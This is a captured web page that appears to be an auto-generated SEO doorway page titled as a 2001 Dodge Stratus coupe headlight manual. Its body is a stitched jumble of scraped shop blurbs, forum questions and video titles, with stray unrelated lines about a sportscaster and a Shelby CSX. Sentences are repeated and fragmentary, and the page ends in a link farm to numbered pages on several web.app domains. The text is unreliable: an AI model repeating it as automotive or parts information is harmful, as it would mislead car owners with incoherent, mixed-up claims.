

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prurbirthconstest.web.app/1050.html
body_size: 3916
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://prurbirthconstest.web.app/1050.html" /><title>Manual dodge stratus 2001 coupe headlights</title><script src="https://prurbirthconstest.web.app/2ly4sp2xdf4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- jewrribbpi --><div class="sellosan"></div><!-- schicconro --><div class="tightatscouv"></div><!-- turafi --><div class="trammersgren"></div><!-- roacrisfe --><div class="muncheli"></div><!-- sajamli --><div class="dunledep"></div><!-- biostoncip --><div class="liobixtent" id="istradca"></div><h1>Manual dodge stratus 2001 coupe headlights</h1><!-- jewrribbpi --><div class="sellosan"></div><!-- schicconro --><div class="tightatscouv"></div><!-- turafi --><div class="trammersgren"></div><!-- roacrisfe --><div class="muncheli"></div><!-- sajamli --><div class="dunledep"></div><!-- biostoncip --><div class="liobixtent" id="istradca"></div><!-- anporre --><div class="meirovi"></div><div class="ciamaloo"></div><p>Buy headlightsdepot chrome housing halogen headlights compatible with chrysler dodge sebring 4 door sedan stratus includes left driver and right passenger side headlamps. The video above shows you to replace the headlight in your 2002 dodge stratus. Lasfit 9007 hb5 led headlight for dodge ram 1500 20022005 hi low beam 6000k. What you see below is a previous search for a dodge stratus headlight and does not include all the headlights in your area. Sometimes due server overload owners manual could not be loaded. Save money on used 2001 dodge stratus coupe models near you. Headlight assemblies free delivery possible on eligible purchases.</p> <p>Get the best deals on headlights for 2001 dodge stratus when you shop the largest online selection at. Bob lobel nation boston sports fans unite about bob lobel. Should a dodge stratus headlight be at a certain level. Dodge stratus owners manual 2001 pdf car owners manuals.</p> <p>Stratus headlight housings become faded over time and occasionally cracks from moving objects on the streets. Ditch your old dodge stratus bulbs for one of our led interior lighting kits. Both coupes used a fivespeed manual or optional fourspeed automatic. How to replace headlight 0406 chrysler sebring youtube. The worst complaints are engine, transmission, and ac heater problems. The lineup changed with the introduction of the 2nd generation of the vehicle. Race sport gen3 led headlight conversion kit goes with copper core and pancake fan. You need star wrench but you can also do it with regular little l. We carry only the highestquality brands in the industry, including tyc, koyo, depo, and modine, just to name a few. Dodge stratus chrysler sebring head light replacement. New listing spyder led tail lights for dodge stratus 2001. Oct 27, 2011 1a auto shows you how to repair, install, fix, change or replace the broken, damaged, cracked, faded, cloudy, or chipped headlights on your vehicle. Its a 1987 shelby csx its one of 750 ever made, car number 657 in the series the car is based off a dodge shadow.</p> <p>Ideally, the light beam emitted by the headlight should be reflected upward. Also please check out the statistics and reliability analysis of dodge stratus based on all problems reported for the stratus. About bob lobel bob lobel, awardwinning sports director for cbs4 news and upn 38, has covered sports for cbs4 since 1979. Owners manual get to know the full capabilities of your vehicle and how to keep it running strong with your owners manual. I have a 2001 dodge stratus and i need to replace a headlight bulb.</p> <p>Our inventory of dodge stratus headlights changes daily. Introduced in the mid 1990s, the dodge stratus was a midsize car offering a range of traits that made it a favorite choice for many families over its production run, which spanned two generations until 2006. Fuses and relays i have a 2001 dodge stratus rt 2 dr coupe with a 3. Im replacing the headlight bulb on a 2004 dodge stratus. New listing fits dodge stratus 2001 2002 1x tyc left headlight assembly fits. Black 20012003 sebring 0106 stratus led halo projector. Order dodge stratus headlight assembly online today. We took this video to show you how to replace the headlight assembly or the headlight light bulb on a dodge stratus or chrysler sebring second genereation. Whats not safe is driving with a wornout headlight, so get your dodge stratus headlights replaced at your. Get the best deals on headlights for 2001 dodge stratus when you shop. Andys auto sport is the ultimate shopping destination for your dodge stratus headlights needs.</p> <p>Please call us toll free at 1800 6569551 if you cant find the part you are looking for we will most likely have the part you need. Headlights set halogen chrome housing assembly fits 2001 2003 chrysler sebring 4door sedanconvertible 2001 2006 dodge stratus 4door. Stratus headlight assemblies best headlight assembly for dodge. Complete instructions for replacing a head light bulb on a 2002 dodge stratus rt 2. Our inventory of 2001 dodge stratus bulbs, headlights, tail lights changes daily. Electrical problem 2001 dodge stratus 4 cyl front wheel drive automatic my 2001 dodge stratus. Get the best deals on headlights for 2002 dodge stratus when. Headlights set halogen chrome housing assembly fits 2001. They continue blinking for about 5 mins no matter what i do. Free shipping on many items browse your favorite brands affordable prices. These light sources, arranged in different patterns and coming with different housings and lenses, allow designers to create innovative and trendy headlights, and youll find a wide range of them in our dodge stratus headlights catalog. Save time and money with this direct fit replacement. Auto and car manuals and free pdf automotive manual instructions. Shop millions of cars from over 21,000 dealers and find the perfect car.</p> <p>Buy a 2001 dodge stratus headlight assembly at discount prices. New headlight from 1a auto shows you how to repair, install, fix, change or replace the. You may refine your search based on selections on the right. When i turn on the switch for the headlights the parking light come on but not the headlights. When this becomes the case, refresh the look and safety of your vehicle by installing a headlight assembly for dodge stratus. About a year ago and then again tonight the headlights just started blinking when i opened the drivers side door. Headlight change 20012006 dodge stratus 2002 dodge stratus. The stratus, plymouth breeze, and chrysler cirrus were all on car and driver magazines ten best list for 1996 and 1997. Attached is a photo of my old headlight in the car.</p> <p>How to replace headlight 0106 dodge stratus youtube. The car came in 1 color, metallic black on the top primary color, grey on the bottom, and a blue stripe separating the 2 colors. The detailed index, at the rear of this manual, contains a complete listing. Here is the complete aiming instructions from the manual below please let us know if you need anything else to get the problem fixed. You can use the existing hardware and wire harness. Choose top quality brands action crash, diy solutions, dorman, tyc. Whats not safe is driving with a wornout headlight, so get your dodge stratus headlights replaced at your local autozone. Cant find a used 2001 dodge stratus stratus coupe you want in your area. We found 2001 dodge stratus bulbs, headlights, tail lights in our catalog. Try to refresh or download newest adobe flash plugin for. Dodge stratus headlight assembly replacement driver. Used 2001 dodge stratus coupe pricing for sale edmunds.</p> <p>Badge engineering, the practice of keeping all but the front and rear fascias, bumpers, headlights, taillights, and wheels the same from model to model across different brands, hit a high point with the introduction of the chrysler cirrus, dodge stratus. From 2001 onward, the coupe would be available in sxt and rt trim levels. Didnt come with owners manual, so as far as i know it has no security system. Manuals for cars that you can read, download in pdf or print. The most recently reported issues are listed below. This part is also known as dodge stratus headlamp assembly. For 2001, dodge introduced the stratus coupe, replacing the discontinued avenger. Dodge stratus owners have reported 8 problems related to headlights under the exterior lighting category. Chrysler dodge sebring stratus sedan, sebring cabriolet jr27, jr41 workshop service repair manual 2001. Nos oem dodge stratus, chrysler sebring 2door coupe headlamp 2001 02 right fits. The dodge stratus is a midsize car that was introduced by dodge in february 1995, and was. Ive checked the fuses, ive checked the bulbs and i replaces the brake switch and still nothing. Dodge stratus 2001, gen3 led headlight conversion kit by race sport.</p> <p>Sign in today to view your complete owners manual plus video tutorials and. Get the best deals on headlights for dodge stratus when you shop the largest online selection at. The elite series led bulbs come in at the top of the totem pole. This does not include changing the headlight assembly if that needs to be replaced. Dodge stratus coupe parts most likely resemble those a mitsubishi eclipse, the vehicle off which the stratus coupe was based. Badge engineering, the practice of keeping all but the front and rear fascias, bumpers, headlights, taillights, and wheels the same from model to model across different brands, hit a high point with the introduction of the chrysler cirrus, dodge stratus and plymouth breeze in 1995. The car sits pretty low, though, so it is harder to get in and out. Shop for dodge stratus headlight products with confidence at. Dodge stratus 4 doors 2001, black halo projector headlights with parking leds by spyder, 1 pair. Its sharp look marked a new styling direction for the american make, and the stratus. Dodge stratus 2000 how to change headlights youtube. The dodge stratus is a midsize car that was introduced by dodge in february 1995, and was based on the 4door sedan chrysler ja platform. How to replace headlight bulb 2004 dodge stratus quick and easy duration.</p> <p>Its sharp look marked a new styling direction for the american make, and the stratus was warmly received by both buyers and critics, having collected plenty of awards and prizes. Notice about dodge stratus owners manual 2001 pdf download. Our inventory of 2001 dodge stratus bulbs, headlights, tail lights. To find your dodge stratus headlight from a recycler near you, just enter the year of your vehicle and your zip code in the above form and press the find button. Dodge stratus headlight used auto parts used car parts.</p> <p>Chrysler said new headlamps on coupes and sedans were 25percent brighter than. How to replace headlight bulb 2004 dodge stratus quick and. My headlights started staying on even after the car was turn. Find the user manual you need for your automobile and more at manualsonline. Are rear arm controls compatible for a 2001 dodge stratus and 2005 dodge stratus. Dodge stratus owners manual pdf car owners manuals. Like their sebring cousins, dodges stratus had different engine choices for coupes and sedans. Choose top quality brands action crash, anzo, diy solutions, dorman, tyc. Research, compare and save listings, or contact sellers directly from 6 2001 stratus models nationwide. Headlights grow dimmer by up to 20% over time and eventually burn out for this reason, we recommend changing your headlights in pairs. Headlight change 20012006 dodge stratus 2002 dodge. Precision led offers led lighting upgrades for your interior lights, headlights and tail lights. New listing passenger right headlight coupe fits 2001. Edmunds has detailed price information for the used 2001 dodge stratus coupe.</p> <p>He is sports anchor for cbs4s evening newscasts sunday. Headlight for 2001 2006 dodge stratus stratus 2001 2003 passenger side w bulb fits. Headlight set for 20032005 dodge stratus coupe left and right with bulb 2pc fits. While your local part store charges a small fortune for stratus headlights, tail lights, and every other type of light autoanything doesnt. Get the best deals on headlights for 2002 dodge stratus when you shop the largest online selection at. Whether you are looking for specialty projector dodge stratus headlights or replacement dodge stratus headlights or anything in between, weve got great choices for you. This free video shows how to change a burnt out headlight on a 2002 dodge stratus rt 2. Dodge stratus lights the dodge stratus is a popular, cheap car. Your dodge stratus is a capable sedan that gets you where you need to go efficiently and safely. Race sport gen3 led headlight conversion kit goes with copper core and pancake fan design. A totally new vehicle for 2001, the dodge stratus coupe features sleek styling.</p> <p>But if you cant see where youre going at night, your dodge stratus wont be so popular. Rockauto ships auto parts and body parts from over 300 manufacturers to customers doors worldwide, all at warehouse prices. I can adjust the vertical alignment of my headlights. Dodge stratus lights aftermarket headlights for years 1995. Buy a 2003 dodge stratus headlight assembly at discount prices. It works best if you can aim them at night at a wall. There is a certain level that the dodge stratus light should be at. Get fast answers to your dodge stratus questions from experts in the. Stratus headlights best headlight for dodge stratus autozone.</p><!-- jewrribbpi --><div class="sellosan"></div><!-- schicconro --><div class="tightatscouv"></div><!-- turafi --><a href="https://prurbirthconstest.web.app/914.html">914</a> <a href="https://prurbirthconstest.web.app/1323.html">1323</a> <a href="https://prurbirthconstest.web.app/213.html">213</a> <a href="https://prurbirthconstest.web.app/1519.html">1519</a> <a href="https://prurbirthconstest.web.app/213.html">213</a> <a href="https://prurbirthconstest.web.app/916.html">916</a> <a href="https://prurbirthconstest.web.app/1328.html">1328</a> <a href="https://prurbirthconstest.web.app/736.html">736</a> <a href="https://prurbirthconstest.web.app/990.html">990</a> <a href="https://prurbirthconstest.web.app/785.html">785</a> <a href="https://prurbirthconstest.web.app/1365.html">1365</a> <a href="https://prurbirthconstest.web.app/877.html">877</a> <a href="https://prurbirthconstest.web.app/721.html">721</a> <a href="https://prurbirthconstest.web.app/583.html">583</a> <a href="https://prurbirthconstest.web.app/313.html">313</a> <a href="https://prurbirthconstest.web.app/1251.html">1251</a> <a href="https://prurbirthconstest.web.app/653.html">653</a> <a href="https://prurbirthconstest.web.app/1178.html">1178</a> <a href="https://prurbirthconstest.web.app/1586.html">1586</a> <a href="https://prurbirthconstest.web.app/992.html">992</a> <a href="https://prurbirthconstest.web.app/718.html">718</a> <a href="https://prurbirthconstest.web.app/486.html">486</a> <a href="https://fogerslephar.web.app/1368.html">1368</a> <a href="https://eepevfatpart.web.app/688.html">688</a> <a href="https://laivanluces.web.app/1169.html">1169</a> <a href="https://misinela.web.app/9.html">9</a> <a href="https://laivanluces.web.app/461.html">461</a> <a href="https://fogerslephar.web.app/1474.html">1474</a> <a href="https://gerpgettedi.web.app/439.html">439</a><!-- jewrribbpi --><div class="sellosan"></div><!-- schicconro --><div class="tightatscouv"></div><!-- turafi --><div class="trammersgren"></div><!-- roacrisfe --><div class="muncheli"></div><!-- sajamli --><div class="dunledep"></div><!-- biostoncip --><div class="liobixtent" id="istradca"></div><!-- anporre --><div class="meirovi"></div><div class="ciamaloo"></div><div class="hardphosli" id="otmussia"></div><!-- losadna --><div class="mauhealthcan" id="prosogig"></div><!-- visampha --></body></html>